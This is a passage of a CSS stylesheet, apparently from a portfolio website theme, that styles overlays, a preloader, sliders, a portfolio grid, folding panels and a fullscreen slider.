  width: 100%; }

/**
*  Opacity
*/
.opacity-0 {
  opacity: 0.1;
  visibility: hidden; }

/**
 * ----------------------------------------------------------------------------------------
 * Components.
 * ----------------------------------------------------------------------------------------
 */
/**
*  Overlays and similar
*/
.overlay-dark, .overlay-light, .overlay-color, .overlay-color-2, .overlay-mask, .overlay-rain, .overlay-diagonal-lines, .overlay-diamonds, .overlay-diamonds-w {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.overlay-dark, .overlay-color, .overlay-color-2, .overlay-mask {
  -webkit-transition: .2s;
          transition: .2s; }

.overlay-dark {
  background: -webkit-radial-gradient(rgba(0, 0, 0, 0.22), rgba(0, 0, 0, 0.5));
  background: radial-gradient(rgba(0, 0, 0, 0.22), rgba(0, 0, 0, 0.5)); }

.overlay-color {
  background-color: #2ab6e0; }

.overlay-color-2 {
  background-color: #067ea3; }

.overlay-light {
  background-color: #fff; }

.overlay-rain {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/rain.svg); }

.overlay-diagonal-lines {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/diagonal-lines.svg); }

.overlay-diamonds {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/morphing-diamonds.svg); }

.overlay-diamonds-w {
  background-color: rgba(0, 0, 0, 0.4);
  background-image: url(../images/morphing-diamonds-white.svg); }

.overlay-text {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
  padding: 50px 70px;
  background-color: rgba(255, 255, 255, 0.95); }

.background-light {
  background-color: #fafafa; }

.background-dark {
  background-color: #000; }

/**
*	Background Image
*/
.bg-image, .bg-color {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat; }

@media only screen and (min-width: 992px) {
  .adjacent-post-wrapper .bg-image.is-parallax {
    background-size: initial; } }

/**
*  Close Buttons
*/
.close-icon, .close-icon-dark {
  -webkit-transition: .2s;
          transition: .2s;
  position: relative;
  display: inline-block;
  width: 42px;
  height: 34px;
  color: #fff; }
  .close-icon:before, .close-icon:after, .close-icon-dark:before, .close-icon-dark:after {
    content: '';
    position: absolute;
    top: 0;
    width: 39px;
    height: 4px;
    background-color: #fff; }
  .close-icon:before, .close-icon-dark:before {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    left: 9px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }
  .close-icon:after, .close-icon-dark:after {
    -webkit-transform-origin: top right;
            transform-origin: top right;
    right: 9px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg); }
  .close-icon:hover, .close-icon-dark:hover {
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }

.close-icon {
  color: #fff; }
  .close-icon:before, .close-icon:after {
    background-color: #fff; }

.close-icon-dark {
  color: #333; }
  .close-icon-dark:before, .close-icon-dark:after {
    background-color: #333; }

/**
*  Preloader
*/
.Preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  z-index: 99991; }

.sk-folding-cube {
  position: relative;
  margin: 20px auto;
  width: 40px;
  height: 40px;
  top: 50%;
  margin-top: -29px;
  -webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg); }

.sk-folding-cube .sk-cube {
  position: relative;
  float: left;
  width: 50%;
  height: 50%;
  -webkit-transform: scale(1.1);
          transform: scale(1.1); }

.sk-folding-cube .sk-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
          animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
          transform-origin: 100% 100%; }

.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
          transform: scale(1.1) rotateZ(90deg); }

.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
          transform: scale(1.1) rotateZ(180deg); }

.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
          transform: scale(1.1) rotateZ(270deg); }

.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s; }

.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s; }

.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

/**
*  Block Reveal FX
*/
.is-block-reveal {
  visibility: hidden; }

.is-block-reveal.block-revealer {
  visibility: visible; }

.block-revealer__content {
  position: relative;
  z-index: 5; }

.block-revealer__element {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  pointer-events: none;
  opacity: 0;
  z-index: 10; }

/**
*  Block Hover Effect
*/
.is-block-hover {
  position: relative;
  display: inline-block;
  color: #2ab6e0;
  outline: none;
  text-decoration: none;
  overflow: hidden;
  padding: 10px;
  line-height: 1;
  -webkit-transition: color 0.2s, letter-spacing .3s;
          transition: color 0.2s, letter-spacing .3s; }

.is-block-hover:hover {
  color: #2ab6e0; }

.is-block-hover::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  right: -1px;
  z-index: -1;
  background: #2ab6e0;
  -webkit-transform: translate3d(101%, 0, 0);
          transform: translate3d(101%, 0, 0);
  -webkit-transition: -webkit-transform .5s;
          transition: transform .5s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
          transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.is-block-hover:hover::after {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }

.is-block-hover span {
  display: inline-block;
  position: relative;
  white-space: nowrap; }

.is-block-hover span::before {
  content: attr(data-letters);
  position: absolute;
  color: #fff;
  left: 0;
  overflow: hidden;
  white-space: nowrap;
  width: 0%;
  -webkit-transition: width .5s;
          transition: width .5s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
          transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.is-block-hover:hover span::before {
  width: 100%; }

/**
*  Lightbox
*/
.slbContentOuter {
  max-width: 93%; }

.slbCloseBtn {
  height: 60px;
  width: 60px;
  line-height: 60px;
  top: 20px;
  right: -45px; }

.slbImage {
  padding: 20px 0; }

.slbIframeCont {
  margin: 0; }

/**
*  Arrows
*/
.slbArrow, .arrow-left, .arrow-right {
  -webkit-transition: .3s;
          transition: .3s;
  display: inline-block;
  height: 45px;
  width: 45px;
  margin: -21px 0 0 0;
  opacity: 1;
  cursor: pointer;
  overflow: visible; }
  .slbArrow:before, .arrow-left:before, .arrow-right:before {
    position: absolute;
    content: '';
    top: 50%;
    margin: -1px 0 0 0;
    height: 2px;
    width: 45px;
    background-color: #fff;
    vertical-align: middle;
    border: none;
    box-shadow: 1px 1px rgba(0, 0, 0, 0.25); }
  .slbArrow:after, .arrow-left:after, .arrow-right:after {
    content: '';
    position: absolute;
    top: 50%;
    height: 20px;
    width: 20px;
    border-top: 2px solid #fff; }
  .slbArrow:hover, .arrow-left:hover, .arrow-right:hover {
    -webkit-transform: scale(0.9);
            transform: scale(0.9); }

.slbArrow.prev {
  left: 40px; }

.arrow-left:after {
  -webkit-transform-origin: top left;
          transform-origin: top left;
  left: 0px;
  box-shadow: -1px -1px rgba(0, 0, 0, 0.25);
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  border-left: 2px solid #fff; }

.arrow-left:before {
  left: 1px; }

.slbArrow.next {
  right: 40px; }

.arrow-right:after {
  -webkit-transform-origin: top right;
          transform-origin: top right;
  right: 0px;
  box-shadow: 1px -1px rgba(0, 0, 0, 0.25);
  border-right: 2px solid #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.arrow-right:before {
  left: auto;
  right: 1px; }

/**
*  Swiper Classes
*/
.swiper-wrapper,
.swiper-slide {
  -moz-transform-style: flat; }

.swiper-container .arrow-right, .swiper-container .arrow-left {
  position: absolute;
  top: 50%;
  width: 50px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer; }

.swiper-container .arrow-right, .swiper-container.swiper-container-rtl .arrow-left {
  right: 30px;
  left: auto; }

.swiper-container .arrow-right, .swiper-container.swiper-container-rtl .arrow-left {
  right: 30px;
  left: auto; }

.swiper-container .arrow-left, .swiper-container.swiper-container-rtl .arrow-right {
  left: 30px;
  right: auto; }

.swiper-pagination.swiper-pagination-fraction {
  position: absolute;
  top: 150px;
  left: 30px;
  color: #E7E9E8;
  height: 50px;
  width: 150px;
  font-weight: 700;
  z-index: 10;
  text-align: left; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
    font-size: 64px;
    color: #2ab6e0; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-divider {
    position: relative;
    display: inline-block;
    height: 2px;
    width: 14px;
    background-color: #E7E9E8;
    vertical-align: top;
    top: 1px;
    margin-left: 5px;
    margin-right: 10px; }
  .swiper-pagination.swiper-pagination-fraction .swiper-pagination-total {
    position: relative;
    top: -12px;
    vertical-align: top;
    font-size: 16px; }

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  padding: 10px; }

.swiper-pagination-bullets .swiper-pagination-bullet {
  -webkit-transition: .2s;
          transition: .2s;
  background: none;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  margin: 10px 0;
  opacity: .45; }
  .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #fff; }
  .swiper-pagination-bullets .swiper-pagination-bullet:hover {
    background-color: #fff; }

.swiper-container-horizontal > .swiper-pagination-progress {
  top: initial;
  bottom: 0; }

.swiper-container-vertical > .swiper-pagination-progress {
  left: initial;
  right: 0; }

.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #2ab6e0; }

/**
*  Content Header
*/
.ContentHeader {
  position: relative;
  padding: 220px 25% 220px;
  text-align: center; }
  .ContentHeader .SpecialHeading {
    position: relative; }

/**
*  Portfolio Filter
*/
.PortfolioFilter {
  position: fixed;
  top: 50%;
  left: 0;
  -webkit-transform-origin: 100% 0%;
          transform-origin: 100% 0%;
  -webkit-transform: translateX(-100%) rotate(-90deg) translatex(43%);
          transform: translateX(-100%) rotate(-90deg) translatex(43%);
  background-color: #000;
  padding: 0px 40px;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 3px;
  text-transform: uppercase;
  z-index: 12;
  max-width: 80vh; }
  .PortfolioFilter li {
    margin: 0 10px; }
  .PortfolioFilter a {
    position: relative; }
    .PortfolioFilter a:before {
      -webkit-transition: .1s;
              transition: .1s;
      position: absolute;
      content: '';
      top: 50%;
      top: calc(50% - 1px);
      left: 50%;
      height: 1px;
      width: 0%;
      background-color: #fff;
      -webkit-transform: translateX(-50%);
              transform: translateX(-50%); }
    .PortfolioFilter a:hover:before {
      width: 100%; }
  .PortfolioFilter li.selected a {
    color: #ddd; }
    .PortfolioFilter li.selected a:before {
      width: 100%; }

/**
*  Portfolio All
*/
.PortfolioGrid li > a {
  overflow: hidden;
  background-color: #000;
  -webkit-perspective: 1000px;
          perspective: 1000px; }
  .PortfolioGrid li > a:before {
    content: '';
    -webkit-transition: .25s;
            transition: .25s;
    position: absolute;
    top: 0;
    left: 0;
    right: -3px;
    bottom: 0;
    box-shadow: inset -9px 0px 45px 18px rgba(0, 0, 0, 0.37);
    z-index: 10;
    opacity: 0; }

.PortfolioGrid li:not(.is-aspectratio) a {
  display: block;
  position: relative; }

.PortfolioGrid .video-item .bg-image:before, .PortfolioGrid .video-item .bg-image:after, .PortfolioGrid .video-item img:before, .PortfolioGrid .video-item img:after {
  position: absolute;
  content: '';
  width: 25px;
  z-index: 10; }

.PortfolioGrid .video-item .bg-image:before, .PortfolioGrid .video-item img:before {
  top: 40px;
  right: 50px;
  height: 25px;
  border-top: 2px solid #f7f7f7;
  border-right: 2px solid #f7f7f7;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.PortfolioGrid .video-item .bg-image:after, .PortfolioGrid .video-item img:after {
  top: 34px;
  right: 40px;
  height: 37px;
  border-left: 2px solid #f7f7f7; }

.PortfolioGrid .portfolio-grid-item-title {
  -webkit-transition: .4s;
          transition: .4s;
  position: absolute;
  left: 40px;
  right: 40px;
  top: 50%;
  color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 4.5px;
  text-transform: uppercase;
  pointer-events: none;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  opacity: 0;
  z-index: 10; }

.PortfolioGrid .overlay-dark, .PortfolioGrid .overlay-light, .PortfolioGrid .overlay-color, .PortfolioGrid .overlay-color-2 {
  -webkit-transition: .14s;
          transition: .14s;
  opacity: 0;
  z-index: 1; }

.PortfolioGrid .bg-image, .PortfolioGrid img {
  -webkit-transition: .25s;
          transition: .25s;
  z-index: 1;
  -webkit-transform-origin: 0% 50%;
          transform-origin: 0% 50%; }

.PortfolioGrid .zoom-icon {
  -webkit-transition: .2s all;
          transition: .2s all;
  position: absolute;
  top: 50%;
  right: 5px;
  color: #fff;
  font-size: 22px;
  -webkit-transform: translate(-50%, -50%) scale(0.2);
          transform: translate(-50%, -50%) scale(0.2);
  z-index: 11;
  opacity: 0; }

.PortfolioGrid a:hover:before {
  opacity: 1; }

.PortfolioGrid a:hover .bg-image, .PortfolioGrid a:hover img {
  -webkit-transform: translateX(-50px) rotateY(5deg);
          transform: translateX(-50px) rotateY(5deg); }

.PortfolioGrid a:hover .overlay-dark, .PortfolioGrid a:hover .overlay-light, .PortfolioGrid a:hover .overlay-color, .PortfolioGrid a:hover .overlay-color-2 {
  opacity: .9; }

.PortfolioGrid a:hover .zoom-icon {
  -webkit-transition: .23s all .2s;
          transition: .23s all .2s;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1); }

.PortfolioGrid a:hover .portfolio-grid-item-title {
  -webkit-transition: .2s all .07s;
          transition: .2s all .07s;
  opacity: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.LoadMoreIcon {
  text-align: center;
  -webkit-transform: translateY(-80px);
          transform: translateY(-80px);
  height: 0px; }
  .LoadMoreIcon .fa-spin {
    display: inline-block;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    color: #ddd; }

/**
*  Aspect Ratio
*/
.is-aspectratio {
  height: 0;
  min-height: 200px; }
  .is-aspectratio a {
    display: block;
    position: relative;
    overflow: hidden;
    height: 100%; }

/**
*  Portfolio Load More
*/
.portfolio-spinner i {
  color: #ddd;
  font-size: 30px; }

/**
*  Curtain
*/
.CurtainSection .curtain-section-first-slide-content {
  width: 65%; }

.CurtainSection .fa-angle-double-down {
  position: absolute;
  bottom: 80px;
  left: 50%;
  color: #fff;
  font-size: 32px;
  margin-left: -16px; }

.curtain-section-block, .curtain-section-half-block {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }

.curtain-section-block {
  -webkit-transform-origin: center center;
          transform-origin: center center; }
  .CurtainSection:first-of-type .curtain-section-block {
    height: 100vh; }

.curtain-section-block-welcome {
  background-color: #fff;
  padding: 4em 10%; }

.curtain-section-half-block {
  background-color: #fff;
  padding: 120px 80px 80px; }
  .curtain-section-half-block.curtain-section-image {
    padding: 0; }

.curtain-section-content {
  position: relative;
  overflow: hidden;
  height: 100%;
  padding: 0 75px 0 40px;
  margin-right: 5px; }

.curtain-section-image {
  height: 60vh; }

@media only screen and (min-width: 1200px) {
  .CurtainSection {
    height: 100vh; }
  .curtain-section-block {
    position: fixed;
    width: 100%;
    min-height: 100vh;
    top: 0;
    left: 0;
    height: 100vh;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.7);
    visibility: hidden; }
    .CurtainSection:first-of-type .curtain-section-block {
      visibility: visible; }
    .curtain-section-block > * {
      visibility: visible; }
  .curtain-section-half-block {
    height: 100vh !important;
    width: 50%;
    position: absolute;
    top: 0; }
    .curtain-section-half-block:first-child {
      left: 0;
      -webkit-transform: translateX(-100%);
              transform: translateX(-100%); }
    .curtain-section-half-block:nth-child(2) {
      right: 0;
      -webkit-transform: translateX(100%);
              transform: translateX(100%); } }

/**
*  Square Blocks
*/
.SquareBlockSection {
  overflow-x: hidden; }
  .SquareBlockSection:before {
    /* never visible - this is used in jQuery to check the current MQ */
    display: none;
    content: 'mobile'; }
  .SquareBlockSection > * {
    -webkit-transition: -webkit-transform 0.5s 0.4s;
            transition: transform 0.5s 0.4s; }

.SquareBlockSection.fold-is-open > * {
  /* on mobile - translate .SquareBlockSection content to the right when the .SquareBlockFoldingPanel is open */
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.5s 0s;
          transition: transform 0.5s 0s; }

.block-fold-content {
  display: none; }

.square-block-wrapper {
  position: relative;
  padding: 0;
  margin: 0;
  background-color: #232323; }
  .square-block-wrapper:before {
    /* this is the dark layer covering the .square-block-wrapper when the .SquareBlockFoldingPanel is open */
    display: block;
    content: '';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(28, 23, 38, 0.6);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.5s 0.4s, visibility 0s 0.9s;
            transition: opacity 0.5s 0.4s, visibility 0s 0.9s; }
  .square-block-wrapper:after {
    clear: both;
    content: "";
    display: table; }

.fold-is-open .square-block-wrapper::before, .is-clicked.square-block-wrapper::before {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.5s 0s, visibility 0s 0s;
          transition: opacity 0.5s 0s, visibility 0s 0s; }

.square-block-item {
  list-style: none;
  width: 100%;
  height: 50vh;
  text-align: center;
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.5s 0.4s;
          transition: transform 0.5s 0.4s; }
  .square-block-item .bg-color {
    background: -webkit-repeating-linear-gradient(145deg, #111, #111 5px, #222 5px, #222 6px);
    background: repeating-linear-gradient(-55deg, #111, #111 5px, #222 5px, #222 6px); }
  .square-block-item > a {
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
    overflow: hidden;
    color: #f7f7f7; }
    .square-block-item > a .bg-image {
      -webkit-transition: 10s;
              transition: 10s; }
    .square-block-item > a:hover .bg-image {
      -webkit-transform: scale(1.2);
              transform: scale(1.2); }
  .square-block-item .square-block-content {
    width: 60%; }

.square-block-item.square-block-single {
  height: 100vh;
  width: 100%; }

.square-block-item.square-block-double {
  height: 100vh; }

.square-block-item.square-block-uneven:last-child {
  width: 100%; }

.SquareBlockFoldingPanel {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: visibility 0s 0.9s;
          transition: visibility 0s 0.9s; }
  .SquareBlockFoldingPanel .fold-left, .SquareBlockFoldingPanel .fold-right {
    /* the :after elements of .fold-left and .fold-right are the 2 fold sides */
    width: 100%;
    height: 100vh;
    overflow: hidden;
    position: relative;
    /* enable a 3D-space for children elements */
    -webkit-perspective: 2000px;
            perspective: 2000px; }
    .SquareBlockFoldingPanel .fold-left:after, .SquareBlockFoldingPanel .fold-right:after {
      /* 2 fold sides */
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      z-index: -10;
      /* Force Hardware Acceleration */
      -webkit-transform: translateZ(0);
              transform: translateZ(0);
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      -webkit-transition: -webkit-transform 0.5s 0.4s, background-color 0.5s 0.4s;
              transition: transform 0.5s 0.4s, background-color 0.5s 0.4s; }
  .SquareBlockFoldingPanel .fold-right {
    -webkit-perspective-origin: 0% 50%;
            perspective-origin: 0% 50%; }
    .SquareBlockFoldingPanel .fold-right:after {
      -webkit-transform-origin: right center;
              transform-origin: right center;
      -webkit-transform: translateX(-100%) rotateY(-90deg);
              transform: translateX(-100%) rotateY(-90deg);
      background-color: #c0c3c3; }
  .SquareBlockFoldingPanel .fold-left {
    /* on mobile only the right fold side is visible */
    display: none; }
    .SquareBlockFoldingPanel .fold-left:after {
      background-color: #f9fafa; }
  .SquareBlockFoldingPanel .close-icon-dark {
    position: absolute;
    z-index: 1;
    top: 30px;
    right: 30px;
    opacity: 0; }

.SquareBlockFoldingPanel.is-open {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
          transition: visibility 0s 0s;
  z-index: 9999; }
  .SquareBlockFoldingPanel.is-open .fold-right:after, .SquareBlockFoldingPanel.is-open .fold-left:after {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    -webkit-transition: -webkit-transform 0.5s 0s, background-color 0.5s 0s;
            transition: transform 0.5s 0s, background-color 0.5s 0s; }
  .SquareBlockFoldingPanel.is-open .fold-right:after {
    background-color: #f9fafa; }
  .SquareBlockFoldingPanel.is-open .close-icon-dark {
    opacity: 1;
    -webkit-transition: opacity 0.2s 1s, -webkit-transform .2s;
            transition: opacity 0.2s 1s, transform .2s; }

.fold-content {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 4em 2em;
  background-color: #f9fafa;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.4s;
          transition: visibility 0s 0.4s; }
  .fold-content > * {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
    -webkit-transition: -webkit-transform 0.2s 0.2s, opacity 0.2s 0.2s;
            transition: transform 0.2s 0.2s, opacity 0.2s 0.2s; }

.is-open .fold-content {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  visibility: visible;
  -webkit-transition: visibility 0s 0.5s;
          transition: visibility 0s 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }
  .is-open .fold-content > * {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
    -webkit-transition: -webkit-transform 0.2s 0.5s, opacity 0.2s 0.5s;
            transition: transform 0.2s 0.5s, opacity 0.2s 0.5s; }

@media only screen and (min-width: 1100px) {
  .SquareBlockSection::before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'desktop'; }
  .SquareBlockSection.fold-is-open > * {
    /* reset style - on bigger devices we translate the gallery items */
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  .square-block-item {
    width: 50%;
    float: left;
    height: 50vh;
    -webkit-transition: -webkit-transform 0.5s 0.4s;
            transition: transform 0.5s 0.4s; }
  .fold-is-open .square-block-item {
    -webkit-transition: -webkit-transform 0.5s 0s;
            transition: transform 0.5s 0s;
    -webkit-transform: translateX(-400px);
            transform: translateX(-400px); }
  .fold-is-open .square-block-item.square-block-single {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  .fold-is-open .square-block-item.square-block-uneven:last-child {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  .fold-is-open .square-block-item:nth-of-type(2n) {
    -webkit-transform: translateX(400px);
            transform: translateX(400px); }
  .SquareBlockFoldingPanel {
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 800px; }
  .SquareBlockFoldingPanel .fold-left,
  .SquareBlockFoldingPanel .fold-right {
    width: 50%;
    float: left;
    height: 100%; }
  .SquareBlockFoldingPanel .fold-right {
    /* change perspective-origin so that the 2 fold sides have the same vanishing point */
    -webkit-perspective-origin: 0% 50%;
            perspective-origin: 0% 50%; }
    .SquareBlockFoldingPanel .fold-right:after {
      -webkit-transform-origin: right center;
              transform-origin: right center;
      -webkit-transform: translateX(-100%) rotateY(-90deg);
              transform: translateX(-100%) rotateY(-90deg); }
  .SquareBlockFoldingPanel .fold-left {
    display: block;
    /* change perspective-origin so that the 2 fold sides have the same vanishing point */
    -webkit-perspective-origin: 100% 50%;
            perspective-origin: 100% 50%; }
    .SquareBlockFoldingPanel .fold-left:after {
      -webkit-transform-origin: left center;
              transform-origin: left center;
      -webkit-transform: translateX(100%) rotateY(90deg);
              transform: translateX(100%) rotateY(90deg); }
  .fold-content {
    padding: 110px 110px 0; }
    .fold-content:after {
      content: '';
      display: block;
      height: 110px;
      width: 100%; }
  .fold-content > * {
    -webkit-transform: translateY(40px);
            transform: translateY(40px); } }

@media only screen and (min-width: 600px) and (max-width: 1099px) {
  .SquareBlockSection.fold-is-open > * {
    -webkit-transform: translateX(600px);
            transform: translateX(600px); }
  .SquareBlockFoldingPanel {
    width: 600px; }
  .fold-content h2 {
    font-size: 3.2rem; } }

/**
*  Single Portfolio
*/
.SinglePortfolioGallery img {
  display: block;
  margin: 0 auto; }

.SinglePortfolioNavigation {
  width: 25%;
  min-width: 180px;
  margin: 0 auto;
  padding: 20px 0; }
  .SinglePortfolioNavigation .single-portfolio-nav a {
    display: inline-block;
    width: 33%;
    height: 45px;
    margin-right: -5px;
    vertical-align: middle; }
  .SinglePortfolioNavigation .spn-offset {
    display: inline-block;
    width: 33%;
    margin-right: -5px; }
  .SinglePortfolioNavigation .arrow-left, .SinglePortfolioNavigation .arrow-right {
    position: relative; }
  .SinglePortfolioNavigation .arrow-left:before,
  .SinglePortfolioNavigation .arrow-right:before {
    background-color: #111; }
  .SinglePortfolioNavigation .arrow-left:after,
  .SinglePortfolioNavigation .arrow-right:after {
    border-color: #111; }
  .SinglePortfolioNavigation .back-to-portfolio {
    -webkit-transition: .3s;
            transition: .3s;
    font-size: 33px;
    color: #111; }
    .SinglePortfolioNavigation .back-to-portfolio:hover {
      -webkit-transform: scale(0.9);
              transform: scale(0.9); }

/**
*  Background Segments
*/
.segmenter {
  overflow: hidden; }

.segmenter__background,
.segmenter__pieces,
.segmenter__piece-wrap,
.segmenter__piece-parallax,
.segmenter__piece {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

.segmenter__piece-parallax {
  -webkit-transition: -webkit-transform 0.2s ease-out;
          transition: transform 0.2s ease-out; }

.segmenter__pieces {
  -webkit-perspective: 400px;
          perspective: 400px; }

.segmenter__background,
.segmenter__piece,
.segmenter {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%; }

.segmenter__shadow {
  position: absolute;
  opacity: 0;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.7); }

.BackgroundSegmentsSection {
  position: relative;
  overflow: hidden;
  display: table;
  height: 100vh;
  width: 100%;
  padding: 100px 10%; }
  .BackgroundSegmentsSection .special-subtitle-center, .BackgroundSegmentsSection .special-subtitle-left, .BackgroundSegmentsSection .special-subtitle-right {
    margin-bottom: 30px; }
  .BackgroundSegmentsSection .content-center, .BackgroundSegmentsSection .content-left, .BackgroundSegmentsSection .content-right {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 1; }
  .BackgroundSegmentsSection .content-left {
    width: 50%; }
    .BackgroundSegmentsSection .content-left .special-subtitle {
      left: 0; }
  .BackgroundSegmentsSection .content-right {
    width: 50%;
    left: 50%; }
    .BackgroundSegmentsSection .content-right .special-subtitle {
      right: 0; }

/**
*  Fullscreen Slider
*/
.FullscreenSlider {
  height: 100%; }
  .FullscreenSlider .swiper-slide {
    overflow: hidden; }
  .FullscreenSlider .fullscreen-slider-content-wrapper, .FullscreenSlider .content-left, .FullscreenSlider .content-center, .FullscreenSlider .content-right, .FullscreenSlider .content-botttom {
    position: absolute;
    z-index: 1; }
  .FullscreenSlider .content-center {
    top: 50%;
    left: 50%;
    text-align: center; }
  .FullscreenSlider .fullscreen-slider-image-info-wrapper {
    position: absolute;
    padding-right: 20px;
    left: 50px;
    bottom: 110px; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-icon {
      padding: 10px;
      border: 1px solid #fff;
      cursor: pointer;
      -webkit-transition: .3s;
              transition: .3s; }
    .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info {
      visibility: hidden;
      opacity: 0;
      position: absolute;
      left: 100%;
      bottom: 0;
      width: 400px;
      padding: 20px 40px;
      font-size: 16px;
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-transition: .3s;
              transition: .3s; }
      .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5 {
        position: relative; }
        .FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5:after {
          content: '';
          position: absolute;
          bottom: -10px;
          left: 0;
          width: 80px;
          height: 1px;
          background-color: #2ab6e0; }
